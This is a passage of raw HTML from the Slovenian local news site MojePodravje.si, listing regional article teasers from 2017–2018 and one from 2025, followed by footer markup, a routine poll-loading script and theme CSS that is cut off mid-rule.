        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "37a06af61c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697289d09f456
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
